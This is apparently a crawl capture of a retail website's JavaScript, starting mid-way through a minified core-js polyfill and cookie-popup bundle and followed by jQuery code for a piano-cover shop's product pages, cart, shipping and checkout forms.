r,o,i=e("2oRo"),u=e("NC/Y"),c=i.process,f=c&&c.versions,a=f&&f.v8;a?o=(r=a.split("."))[0]+r[1]:u&&(!(r=u.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=u.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},"NC/Y":function(t,n,e){var r=e("0GbY");t.exports=r("navigator","userAgent")||""},Qo9l:function(t,n,e){var r=e("2oRo");t.exports=r},RK3t:function(t,n,e){var r=e("0Dky"),o=e("xrYK"),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},ROdP:function(t,n,e){var r=e("hh1v"),o=e("xrYK"),i=e("tiKp")("match");t.exports=function(t){var n;return r(t)&&(void 0!==(n=t[i])?!!n:"RegExp"==o(t))}},SEBh:function(t,n,e){var r=e("glrk"),o=e("HAuM"),i=e("tiKp")("species");t.exports=function(t,n){var e,u=r(t).constructor;return void 0===u||null==(e=r(u)[i])?n:o(e)}},STAE:function(t,n,e){var r=e("0Dky");t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},TWQb:function(t,n,e){var r=e("/GqU"),o=e("UMSQ"),i=e("I8vh"),u=function(t){return function(n,e,u){var c,f=r(n),a=o(f.length),l=i(u,a);if(t&&e!=e){for(;a>l;)if((c=f[l++])!=c)return!0}else for(;a>l;l++)if((t||l in f)&&f[l]===e)return t||l||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},TeQF:function(t,n,e){"use strict";var r=e("I+eb"),o=e("tycR").filter,i=e("Hd5f"),u=e("rkAj"),c=i("filter"),f=u("filter");r({target:"Array",proto:!0,forced:!c||!f},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},UMSQ:function(t,n,e){var r=e("ppGB"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},UTVS:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},VpIT:function(t,n,e){var r=e("xDBR"),o=e("xs3f");(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:"3.8.1",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},Vu81:function(t,n,e){var r=e("0GbY"),o=e("JBy8"),i=e("dBg+"),u=e("glrk");t.exports=r("Reflect","ownKeys")||function(t){var n=o.f(u(t)),e=i.f;return e?n.concat(e(t)):n}},XGwC:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},ZUd8:function(t,n,e){var r=e("ppGB"),o=e("HYAF"),i=function(t){return function(n,e){var i,u,c=String(o(n)),f=r(e),a=c.length;return f<0||f>=a?t?"":void 0:(i=c.charCodeAt(f))<55296||i>56319||f+1===a||(u=c.charCodeAt(f+1))<56320||u>57343?t?c.charAt(f):i:t?c.slice(f,f+2):u-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},ZfDv:function(t,n,e){var r=e("hh1v"),o=e("6LWA"),i=e("tiKp")("species");t.exports=function(t,n){var e;return o(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!o(e.prototype)?r(e)&&null===(e=e[i])&&(e=void 0):e=void 0),new(void 0===e?Array:e)(0===n?0:n)}},afO8:function(t,n,e){var r,o,i,u=e("f5p1"),c=e("2oRo"),f=e("hh1v"),a=e("kRJp"),l=e("UTVS"),s=e("xs3f"),p=e("93I0"),v=e("0BK2"),y=c.WeakMap;if(u){var h=s.state||(s.state=new y),d=h.get,x=h.has,g=h.set;r=function(t,n){return n.facade=t,g.call(h,t,n),n},o=function(t){return d.call(h,t)||{}},i=function(t){return x.call(h,t)}}else{var b=p("state");v[b]=!0,r=function(t,n){return n.facade=t,a(t,b,n),n},o=function(t){return l(t,b)?t[b]:{}},i=function(t){return l(t,b)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(n){var e;if(!f(n)||(e=o(n)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return e}}}},busE:function(t,n,e){var r=e("2oRo"),o=e("kRJp"),i=e("UTVS"),u=e("zk60"),c=e("iSVu"),f=e("afO8"),a=f.get,l=f.enforce,s=String(String).split("String");(t.exports=function(t,n,e,c){var f,a=!!c&&!!c.unsafe,p=!!c&&!!c.enumerable,v=!!c&&!!c.noTargetGet;"function"==typeof e&&("string"!=typeof n||i(e,"name")||o(e,"name",n),(f=l(e)).source||(f.source=s.join("string"==typeof n?n:""))),t!==r?(a?!v&&t[n]&&(p=!0):delete t[n],p?t[n]=e:o(t,n,e)):p?t[n]=e:u(n,e)})(Function.prototype,"toString",(function(){return"function"==typeof this&&a(this).source||c(this)}))},"dBg+":function(t,n){n.f=Object.getOwnPropertySymbols},"eDl+":function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},ewvW:function(t,n,e){var r=e("HYAF");t.exports=function(t){return Object(r(t))}},f5p1:function(t,n,e){var r=e("2oRo"),o=e("iSVu"),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},"g6v/":function(t,n,e){var r=e("0Dky");t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},glrk:function(t,n,e){var r=e("hh1v");t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},hh1v:function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},iSVu:function(t,n,e){var r=e("xs3f"),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},iqWW:function(t,n,e){"use strict";var r=e("ZUd8").charAt;t.exports=function(t,n,e){return n+(e?r(t,n).length:1)}},kOOl:function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++e+r).toString(36)}},kRJp:function(t,n,e){var r=e("g6v/"),o=e("m/L8"),i=e("XGwC");t.exports=r?function(t,n,e){return o.f(t,n,i(1,e))}:function(t,n,e){return t[n]=e,t}},kmMV:function(t,n,e){"use strict";var r,o,i=e("rW0t"),u=e("n3/R"),c=RegExp.prototype.exec,f=String.prototype.replace,a=c,l=(r=/a/,o=/b*/g,c.call(r,"a"),c.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),s=u.UNSUPPORTED_Y||u.BROKEN_CARET,p=void 0!==/()??/.exec("")[1];(l||p||s)&&(a=function(t){var n,e,r,o,u=this,a=s&&u.sticky,v=i.call(u),y=u.source,h=0,d=t;return a&&(-1===(v=v.replace("y","")).indexOf("g")&&(v+="g"),d=String(t).slice(u.lastIndex),u.lastIndex>0&&(!u.multiline||u.multiline&&"\n"!==t[u.lastIndex-1])&&(y="(?: "+y+")",d=" "+d,h++),e=new RegExp("^(?:"+y+")",v)),p&&(e=new RegExp("^"+y+"$(?!\\s)",v)),l&&(n=u.lastIndex),r=c.call(a?e:u,d),a?r?(r.input=r.input.slice(h),r[0]=r[0].slice(h),r.index=u.lastIndex,u.lastIndex+=r[0].length):u.lastIndex=0:l&&r&&(u.lastIndex=u.global?r.index+r[0].length:n),p&&r&&r.length>1&&f.call(r[0],e,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),t.exports=a},lMq5:function(t,n,e){var r=e("0Dky"),o=/#|\.prototype\./,i=function(t,n){var e=c[u(t)];return e==a||e!=f&&("function"==typeof n?r(n):!!n)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},f=i.NATIVE="N",a=i.POLYFILL="P";t.exports=i},"m/L8":function(t,n,e){var r=e("g6v/"),o=e("DPsx"),i=e("glrk"),u=e("wE6v"),c=Object.defineProperty;n.f=r?c:function(t,n,e){if(i(t),n=u(n,!0),i(e),o)try{return c(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported");return"value"in e&&(t[n]=e.value),t}},"n3/R":function(t,n,e){"use strict";var r=e("0Dky");function o(t,n){return RegExp(t,n)}n.UNSUPPORTED_Y=r((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),n.BROKEN_CARET=r((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},p3P0:function(t,n,e){"use strict";e.r(n);e("TeQF"),e("yXV3"),e("rB9j"),e("EnZy");function r(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}(new(function(){function t(){var n=this;!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),document.querySelector(".cookie-policy-popup-accept-btn").addEventListener("click",(function(){return n.accept()})),document.querySelector(".cookie-policy-popup-close-btn").addEventListener("click",(function(){return n.close()}))}var n,e,o;return n=t,(e=[{key:"show",value:function(){document.cookie.split(";").filter((function(t){return t.indexOf("cookies-accepted=1")>=0})).length||(document.querySelector(".cookie-policy-popup").style.display="block")}},{key:"accept",value:function(){document.cookie="cookies-accepted=1;max-age=31536000",this.close()}},{key:"close",value:function(){document.querySelector(".cookie-policy-popup").style.display="none"}}])&&r(n.prototype,e),o&&r(n,o),t}())).show()},pkCn:function(t,n,e){"use strict";var r=e("0Dky");t.exports=function(t,n){var e=[][t];return!!e&&r((function(){e.call(null,n||function(){throw 1},1)}))}},ppGB:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},rB9j:function(t,n,e){"use strict";var r=e("I+eb"),o=e("kmMV");r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},rW0t:function(t,n,e){"use strict";var r=e("glrk");t.exports=function(){var t=r(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.dotAll&&(n+="s"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},rkAj:function(t,n,e){var r=e("g6v/"),o=e("0Dky"),i=e("UTVS"),u=Object.defineProperty,c={},f=function(t){throw t};t.exports=function(t,n){if(i(c,t))return c[t];n||(n={});var e=[][t],a=!!i(n,"ACCESSORS")&&n.ACCESSORS,l=i(n,0)?n[0]:f,s=i(n,1)?n[1]:void 0;return c[t]=!!e&&!o((function(){if(a&&!r)return!0;var t={length:-1};a?u(t,1,{enumerable:!0,get:f}):t[1]=1,e.call(t,l,s)}))}},tiKp:function(t,n,e){var r=e("2oRo"),o=e("VpIT"),i=e("UTVS"),u=e("kOOl"),c=e("STAE"),f=e("/b8u"),a=o("wks"),l=r.Symbol,s=f?l:l&&l.withoutSetter||u;t.exports=function(t){return i(a,t)||(c&&i(l,t)?a[t]=l[t]:a[t]=s("Symbol."+t)),a[t]}},tycR:function(t,n,e){var r=e("A2ZE"),o=e("RK3t"),i=e("ewvW"),u=e("UMSQ"),c=e("ZfDv"),f=[].push,a=function(t){var n=1==t,e=2==t,a=3==t,l=4==t,s=6==t,p=7==t,v=5==t||s;return function(y,h,d,x){for(var g,b,S=i(y),m=o(S),E=r(h,d,3),k=u(m.length),O=0,R=x||c,w=n?R(y,k):e||p?R(y,0):void 0;k>O;O++)if((v||O in m)&&(b=E(g=m[O],O,S),t))if(n)w[O]=b;else if(b)switch(t){case 3:return!0;case 5:return g;case 6:return O;case 2:f.call(w,g)}else switch(t){case 4:return!1;case 7:f.call(w,g)}return s?-1:a||l?l:w}};t.exports={forEach:a(0),map:a(1),filter:a(2),some:a(3),every:a(4),find:a(5),findIndex:a(6),filterOut:a(7)}},wE6v:function(t,n,e){var r=e("hh1v");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},xDBR:function(t,n){t.exports=!1},xrYK:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},xs3f:function(t,n,e){var r=e("2oRo"),o=e("zk60"),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},yLpj:function(t,n){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(t){"object"==typeof window&&(e=window)}t.exports=e},yXV3:function(t,n,e){"use strict";var r=e("I+eb"),o=e("TWQb").indexOf,i=e("pkCn"),u=e("rkAj"),c=[].indexOf,f=!!c&&1/[1].indexOf(1,-0)<0,a=i("indexOf"),l=u("indexOf",{ACCESSORS:!0,1:0});r({target:"Array",proto:!0,forced:f||!a||!l},{indexOf:function(t){return f?c.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},yoRg:function(t,n,e){var r=e("UTVS"),o=e("/GqU"),i=e("TWQb").indexOf,u=e("0BK2");t.exports=function(t,n){var e,c=o(t),f=0,a=[];for(e in c)!r(u,e)&&r(c,e)&&a.push(e);for(;n.length>f;)r(c,e=n[f++])&&(~i(a,e)||a.push(e));return a}},zBJ4:function(t,n,e){var r=e("2oRo"),o=e("hh1v"),i=r.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},zk60:function(t,n,e){var r=e("2oRo"),o=e("kRJp");t.exports=function(t,n){try{o(r,t,n)}catch(e){r[t]=n}return n}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectlygrand.com/js/main.js?01
body_size: 4635
content:
jQuery.fn.stripTags = function () {
    return (this.html().replace(/<\/?[^>]+>/gi, ''));
};
$(document).ready(function () {
    $("#left_navigation .left_navigation_links li a").hover(function () {
        $(this).parent().addClass("active");
    }, function () {
        $(this).parent().removeClass("active");
    });
    $("#top .inner_top .top_navigation .top_navigation_links li a").hover(function () {
        $(this).parent().addClass("active");
    }, function () {
        $(this).parent().removeClass("active");
    });
    $("#search_field").focus(function () {
        if (this.value == "search for products...") {
            this.value = "";
        }
    });
    $("#search_field").focusout(function () {
        if (this.value == "") {
            this.value = "search for products...";
        }
    });
    $("#body .body_inner #content_section .product_data .product_description .product_description_tabs ul li a").click(function () {
        $("#body .body_inner #content_section .product_data .product_description .product_description_tabs ul li").removeClass("active");
        $(this).parent().addClass("active");
        $("#body .body_inner #content_section .product_data .product_description .product_description_data .dataDiv").hide();
        var className = $(this).get(0);
        var className = className.className;
        $("#body .body_inner #content_section .product_data .product_description .product_description_data .product_description_" + className).show();
    });
    var options = {
        zoomWidth: 393,
        zoomHeight: 330,
        xOffset: 0,
        yOffset: 0,
        showEffect: 'fadein',
        hideEffect: 'fadeout',
        fadeoutSpeed: 'slow',
        position: "right" 
    }  
    $('.product_zoom_image').jqzoom(options);  	
    $("#ship_to_billing").change(function () {
        if (this.checked) {
            $("#shippingCompany").val($("#billingCompany").val());
            $("#shippingAddress").val($("#billingAddress").val());
            $("#shippingAddress2").val($("#billingAddress2").val());
            $("#shippingCity").val($("#billingCity").val());
            $("#shippingZip").val($("#billingZip").val());
            $("#shippingPhone").val($("#billingPhone").val());
            $("#shippingCountry").val($("#billingCountry").val());
            $("#shippingState").val($("#billingState").val());
            $("#billing_div").slideUp(500, function () {});
        } else {
            $("#billing_div").slideDown(500, function () {});
        }
    });
    $(".fieldcc input:radio").change(function () {
        changeCCType();
    });
    $(".fieldcc .cclabel div label img").click(function () {
        changeCCType();
    });

    function changeCCType() {
        if ($(".fieldcc input:radio:checked").val() == 'paypal') {
            $('#payment_div_cc').hide();
            $('.paypalcheckout').show();
            $('.regularcheckout').hide();
            $('#payment_div_paypal').fadeIn('500', function () {});
        } else {
            $('#payment_div_paypal').hide();
            $('.paypalcheckout').hide();
            $('.regularcheckout').show();
            $('#payment_div_cc').fadeIn('500', function () {});
        }
        
        if($("#shipping_cost_"+$("#shippingSelect").val()).val() >= 0){
            if($("#radioPaypal").attr("checked")){
                $(".regularcheckout").hide();    
                $(".paypalcheckout").show();    
            }else{
                $(".regularcheckout").show();    
                $(".paypalcheckout").hide();    
            }
        }else{
            $(".regularcheckout").show();    
            $(".paypalcheckout").hide();  
        }
    }
    
    jQuery.colorbox.settings.maxWidth  = '95%';
	jQuery.colorbox.settings.maxHeight = '95%';

	// ColorBox resize function
	var resizeTimer;
	function resizeColorBox()
	{
		if (resizeTimer) clearTimeout(resizeTimer);
		resizeTimer = setTimeout(function() {
				if (jQuery('#cboxOverlay').is(':visible')) {
						jQuery.colorbox.load(true);
				}
		}, 300);
	}

	// Resize ColorBox when resizing window or changing mobile device orientation
	jQuery(window).resize(resizeColorBox);
	window.addEventListener("orientationchange", resizeColorBox, false);
    
		$("a[rel='imageZoom']").colorbox({ 
			maxWidth:'95%', 
			maxHeight:'95%'}
		);
		$(".too_low_to_show_prod_link").colorbox({
			width: "480px",
			height: "440px",
			iframe: true,
			maxWidth:'95%'
		});
		$(".show_the_attributes").colorbox({
			width: "520px",
			height: "350px",
			iframe: true,
			maxWidth:'95%', 
			maxHeight:'95%'
		});
    });

    function swapProductImage(image_id) {
        $("#product_thumbnail_slider").animate({
            right: ((image_id - 1) * 393) + 'px'
        }, 500, function () {
            return false;
        });
        return false;
    }
    function checkProdForm(from_iframe) {
        var required_ids = $("#required_ids").val();
        var errorsFound = false;
        var errorObj = {
            "color": "red",
            "text-decoration": "underline",
            "font-style": "italic"
        };
        var normalObj = {
            "color": "black",
            "text-decoration": "none",
            "font-style": "normal"
        };
        
        if($.trim(required_ids) != ""){
			required_ids = required_ids.split(",");
			for (var i = 0; i < required_ids.length; i++) {
				var type = $('input[name$="options\[' + required_ids[i] + '\]"]').attr('type');
				if (type != "radio" && type != "checkbox" && type != "text") {
					if ($("#field_" + required_ids[i]).attr('type') == "select-one" || $("#field_" + required_ids[i] + "").attr('type') == "select") {
						if ($("#field_" + required_ids[i] + " option:selected").val() == "0") {
							var field = (document.getElementById("field_" + required_ids[i]).options[document.getElementById("field_" + required_ids[i]).selectedIndex].innerHTML);
						   // if(field != "==Grand Size=="){
								$("#label" + required_ids[i]).css(errorObj);
								errorsFound = true;
						   // }
						} else {
							$("#label" + required_ids[i]).css(normalObj);
						}
					} else {
						if ($.trim($("#field_" + required_ids[i]).val()) == "") {
							$("#label" + required_ids[i]).css(errorObj);
							errorsFound = true;
						} else {
							$("#label" + required_ids[i]).css(normalObj);
						}
					}
				} else {
					if (type == "checkbox") {
						if (!$('input[name="options\[' + required_ids[i] + '\]"]').is(":checked")) {
							$("#label" + required_ids[i]).css(errorObj);
							errorsFound = true;
						} else {
							$("#label" + required_ids[i]).css(normalObj);
						}
					} else if (type == "text") {
						if ($('input[name$="options\[' + required_ids[i] + '\]"]').val() == "") {
							$("#label" + required_ids[i]).css(errorObj);
							errorsFound = true;
						} else {
							$("#label" + required_ids[i]).css(normalObj);
						}
					} else if (type == "radio") {
						if (!$('input[name="options\[' + required_ids[i] + '\]"]:checked').val() > 0) {
							$("#label" + required_ids[i]).css(errorObj);
							errorsFound = true;
						} else {
							$("#label" + required_ids[i]).css(normalObj);
						}
					}
				}
			}
        }
                
        if (errorsFound) {
            if (!$("#is_piano_cover").val()) {
                alert("Please fix the highlighted fields in red.");
                return false;
            } else {
                if (($("#pianoModelDiv").text().search("make first") > 0)) {
                    alert("Please choose the make of your piano.");
                    return false;
                } else if (!$("#pianoModel").val()) {
                    alert("Please choose the model of your piano.");
                    return false;
                } else {
                    if ($("#field_" + $("#grandSizeId").val()).val() == 0) {
                        if($("#is_piano_cover").val() == 1){
                            if($("#upright_size_selector").val() > 0){
                                return true;
                            }else{
                                alert("Please choose the size of your piano.");
                                return false;
                            }
                        }
                        //alert("Your piano model can not be found in our system.\n\nPlease contact a Perfectly Grand representative for assistance at 1-802-635-0005");
                        //return false;
                    } else {
                        alert("Please fix the highlighted fields in red.");
                        return false;
                    }
                }
                return false;
            }
        } else {
            if (from_iframe && false) {
                $.ajax({
                    type: "POST",
                    url: "cart.php",
                    data: $("#attForm").serialize(),
                    success: function (msg) {
                        parent.closeSetAttributes();
                    }
                });
                return false;
            }
            return true
        }
    }
    function closeSetAttributes() {
        $.colorbox.close();
        window.location = '/cart.php';
    } /******************************************************************** cart.php functions******************************************************************/


  
    function valid_cart_quantities(frm) {
        return true;
    }
    function valid_zip_code(zip_code) {
        var zcode_re = /^\d{5}([\-]\d{4})?$/;
        if (!zcode_re.test(zip_code)) {
            return false;
        }
        return true;
    }
    function secure_checkout_submit() {
        var frm = $('#cart_form');
        var zip_code = $('#zip_code').val();
        var outsideUS = $('#foreign_shipping').attr("checked");
        if (outsideUS) {
            outsideUS = 1;
        } else {
            outsideUS = 0;
        } /* make sure we have valid quantities in the cart */
        if (!valid_cart_quantities(frm)) {
            alert("Quantity must be 0 or greater!");
            return false;
        } /* now make sure we have a valid zip code */
        if (!valid_zip_code(zip_code) && !outsideUS) {
            alert("Please enter a valid zip code.");
            return false;
        }
        $("#form_action").attr("value", "secure_checkout");
        frm.submit();
        return false;
    }
    function update_zip() {
        var frm = $('#cart_form');
        var zip_code = $('#zip_code').val();
        var outsideUS = $('#foreign_shipping').attr("checked");
        $(".cart_tax_price_value").html('<img src="images/loading.gif" alt="LOADING" />');
        if (outsideUS) {
            outsideUS = 1;
        } else {
            outsideUS = 0;
        }
        if (!valid_zip_code(zip_code) && !outsideUS) {
            alert("Please enter a valid zip code.");
            return false;
        }
        $("#shipping_result").load("ajax.calcShipping.php?zip=" + zip_code + "&outsideUS=" + outsideUS);
        return true;
    }
    function update_cart() {
        var frm = $('#cart_form'); /* make sure we have valid quantities in the cart */
        if (!valid_cart_quantities(frm)) {
            alert("Quantity must be 0 or greater!");
            return false;
        }
        $('#form_action').val('update');
        frm.submit();
        return false;
    }
    function checkCouponCode() {
        var frm = $('#cart_form');
        var val = $('id_coupon_code').val();
        if (val == '') {
            alert('Invalid coupon code.');
            return false;
        }
        $("#form_action").attr("value", "apply_coupon_code");
        frm.submit();
        return true;
    }
    function removeCouponCode() {
        var frm = $('#cart_form');
        $("#form_action").attr("value", "remove_coupon");
        frm.submit();
        return true;
    }
    function openpopup(popurl) {
        var winpops = window.open(popurl, "", "width=480,height=350,resizable")
    }
    function update_checkout_zip() {
        if ($("#ship_to_billing").attr("checked")) {
            var zip_code = $("#billingZip").val();
            var country = $('#billingCountry').val();
        } else {
            var zip_code = $("#shippingZip").val();
            var country = $('#shippingCountry').val();
        }
        if (country == "US" || country == "") {
            outsideUS = 0;
        } else {
            outsideUS = 1;
        }
  
        if (!valid_zip_code(zip_code) && !outsideUS) {
            return false;
        }
        $("#shipping_result").load("ajax.calcShipping.php?zip=" + zip_code + "&outsideUS=" + outsideUS, function () {
            $("#shipping_result").css("height", "104px");
            if ($("#shipping_result").outerHeight() < 123) {
                $("#shipping_result .shipping_details").css({
                    'height': '80px',
                    'margin-top': '5px',
                    'overflow-y': 'scroll',
                    'color': '#fff',
                    'padding-right': '15px'
                });
            } else {
                $("#shipping_result .shipping_details").css({
                    'height': '55px',
                    'margin-top': '5px',
                    'overflow-y': 'hidden',
                    'color': '#fff',
                    'padding-right': '15px'
                });
            }
        });
    }
    function checkValidABC(field){
        var value = field.value * 1;
        if(!(/^\d+$/.test(value))){
            alert("Please check your value for this field.");
            $(field).css("border","1px solid #f00");
        }else{
            $(field).css("border","");
        }
        
    }
    
    function showBulbData(val){
        $(".bulbDivs").hide();
        $("#bulbDivId"+val).fadeIn(500, function() {
            
        });
    }
    
    function setPianoType(val){
        if(val==""){
            jQuery("#grand_piano_details").hide();
            jQuery("#field_grand_piano_details").val("");
            jQuery("#upright_piano_details").hide();
            jQuery("#field_upright_piano_details").val("");
        }else if(val=="grand"){
            jQuery("#upright_piano_details").hide();
            jQuery("#field_upright_piano_details").val("");
            jQuery("#grand_piano_details").show();
        }else if(val=="upright"){
            jQuery("#grand_piano_details").hide();
            jQuery("#field_grand_piano_details").val("");
            jQuery("#upright_piano_details").show();
        }
        
        jQuery("#cover_options").html("Please choose piano type and cover material. ");
    }
    
     function setPianoMaterial(material){
        var type = jQuery("#field_piano_type").val();
        var cover_make = jQuery("#cover_make").val();
        jQuery("#cover_options").html("Loading...");
        
        if(material == ""){
             jQuery("#cover_options").html("Please choose piano type and cover material. ");
        }else{
            $.ajax({
                type: "POST",
                url: "ajax.pianoCovers.php",
                data: "action=getCoverOptions&type=" + type + "&material=" + material + "&cover_make=" + cover_make,
                success: function (msg) {
                     jQuery("#cover_options").html(msg);
                }
            });
        }
     }
    
    function checkUprightHeight(field){
        //upright_size_selector
        var index = 0;
        var value = field.value * 1;
        if((/^\d+$/.test(value))){
            if(value <= 33.9){
                alert("This appears to be an invalid height. Please confirm this value.");
                $(field).css("border","1px solid #f00");
            }else if(value >= 34 && value <= 40.9){
                index = 1;
            }else if(value >= 40.9 && value <= 47.9){
                index = 2;
            }else if(value >= 47.9 && value <= 52.9){
                index = 3;
            }else if(value >= 52.9){
                index = 4;
            }
        }
        var field = $("#upright_size_selector").get(0);
        if(index > 0){
            field.selectedIndex = index;
            $(field).css("border","");
        }
    }
    function changeShippingMethod(show_details) {
        $(".shipping_details").hide();
        if (show_details) {
            $("#shipping_details_" + $("#shippingSelect").val()).show();
        }
        var subtotal = $.trim($(".cart_subtotal_price span").html()).replace(',', '');
        subtotal = subtotal.substring(1) * 1;
        var tax = $.trim($(".cart_tax_price_value").html()).replace(',', '');
        tax = tax.substring(1) * 1;
        var discount = $.trim($(".cart_discount_price_value").html()).replace(',', '');
        discount = discount.substring(2) * 1;
        var total = $.trim($(".cart_total_price_value").html()).replace(',', '');
        total = total.substring(1) * 1;
        var shipping = $("#shipping_cost_" + $("#shippingSelect").val()).val().replace(',', '');
        var shippingCost = $("#shipping_cost_" + $("#shippingSelect").val()).val().replace(',', '');
        if (shippingCost == "NA") {
            shippingCost = 0;
            var html = $("#shipping_details_" + $("#shippingSelect").val()).html();
            $(".order_alert_warning").html(html.replace(/<\/?[^>]+>/gi, ''));
            $(".order_alert_warning").show();
        } else {
            shippingCost = shippingCost * 1;
            $(".order_alert_warning").html('');
            $(".order_alert_warning").hide();
        }
        if ($("#foreign_shipping").attr("checked")) {
            tax_rate = 0;
            tax = 0;
            $(".cart_tax_price_value").html("$0.00");
        } else {
            var tax_rate = ($("#tax_rate").val()) * 1;
            tax = (subtotal - discount) * (tax_rate / 100);
            $(".cart_tax_price_value").html("$" + tax.toFixed(2));
        }
        var finalTotal = (subtotal + tax + shippingCost - discount) * 1;
        finalTotal = finalTotal.toFixed(2);
        $(".cart_total_price_value").html("$" + finalTotal);
        $(".fieldcellprice").html("$" + finalTotal);
        if (shipping == "NA") {
            $("#cart_total_label").html("Subtotal before<br/>shipping:");
        } else if (shipping > 0) {
            $("#cart_total_label").html("Total:");
        }
    }
    function getModels(make, modelID) {
        jQuery("#pianoModelDiv").html("Loading...");
        $.ajax({
            type: "POST",
            url: "ajax.pianoCovers.php",
            data: "action=getModels&make=" + escape(make) + "&modelID=" + modelID,
            success: function (msg) {
                jQuery("#pianoModelDiv").html(msg);
            }
        });
    }
    function getCoverData(model) {
        jQuery("#pianoDataDiv").html("Loading...");
        $.ajax({
            type: "POST",
            url: "ajax.pianoCovers.php",
            data: "action=getData&make=" + jQuery('#pianoMake').val() + "&model=" + model,
            success: function (msg) {
                jQuery("#pianoDataDiv").html(msg);
                var foot = (jQuery("#grandPianoSize").html());
                var range = "";
                var low = 0;
                var high = 0;
                
               // $("#pianoDataDiv").html('');
               // $("#upright_size_selector").hide();
                if($("#pianoModel").val() == "UNKNOWN"){
                    $("#pianoDataDiv").show();
                    var text = "Don't know your piano model? That's OK! Choose your size below, complete your order and we'll call you" +  
                               " with assistance.<br/>";
                    $("#pianoDataDiv").html(text);
                    $("#upright_size_selector").clone().appendTo("#pianoDataDiv").show();
                    
                }else{
                    jQuery("#pianoDataDiv").html(msg);
                    jQuery("#field_" + jQuery("#grandSizeId").val() + " option").each(function (i, s) {
                        range = s.innerHTML.split("'");
                        if (range.length > 1) {
                            low = range[0];
                            if (range[1].search("larger") >= 0) {
                                high = 99;
                            } else {
                                high = range[1].replace(" to ", "") * 1;
                            }
                            if (foot[0] >= low && foot[0] <= high) {
                                jQuery("#field_" + jQuery("#grandSizeId").val()).attr('selectedIndex', i);
                                var price = (document.getElementById("field_" + jQuery("#grandSizeId").val()).options[i].innerHTML);
                                var regex = /(?:\d{1,3},)*\d{1,3}(?:\.\d+)?/g;
                                var amount = (price.match(regex));
                                if (amount.length == 2) {
                                    price = amount[1] * 1;
                                } else {
                                    price = amount[3] * 1;
                                }
                                if (price) {
                                    price = Math.round(price*100)/100 + "";
                                    if(price.substring(price.length-2) == ".5"){
                                        price = price + "0";
                                    }else if(price.indexOf(".") < 0){
                                        price = price + ".00";
                                    }
                                    jQuery("#addPriceSpan").html(" [Add $" + price + "]")
                                }
                            } else {
                                if (!(parseFloat(foot[0]) == parseInt(foot[0])) || isNaN(foot[0])) {
                                    jQuery("#field_" + jQuery("#grandSizeId").val()).attr('selectedIndex', 0);
                                }
                            }
                        }
                    });
                }
                if($("#upright_size_selector").size() > 0){ //size_selector
                    var name = ($("#upright_size_selector").attr("name"));
                    name = name.replace("[","\\[").replace("]","\\]");
                    $("select[name="+name+"]").each(function(i,s){
                       if($(s).attr("id") == "upright_size_selector"){
                           $(s).remove();
                       }else{
                           $(s).parents(".product_attribute_value").show();
                           var fID = $(s).attr("id");
                           fID = fID.replace("field_","");
                           $("#label"+fID).show();
                       }
                    });
                }
            }
        });
    }